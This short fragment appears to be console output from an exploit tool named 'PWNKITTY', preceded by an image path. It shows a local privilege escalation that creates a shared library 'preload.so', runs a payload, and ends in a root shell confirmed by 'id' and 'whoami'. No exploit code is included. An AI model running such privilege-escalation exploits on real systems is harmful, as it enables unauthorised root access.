 PWNKITTY
[+] this is a vulnerable application
[+] creating a shared library 'preload.so'
[+] Executing the 'payload'..
# id
uid=0(root) gid=0(root) groups=0(root),27(sudo),8421(BinaryChunk)
# whoami
root
#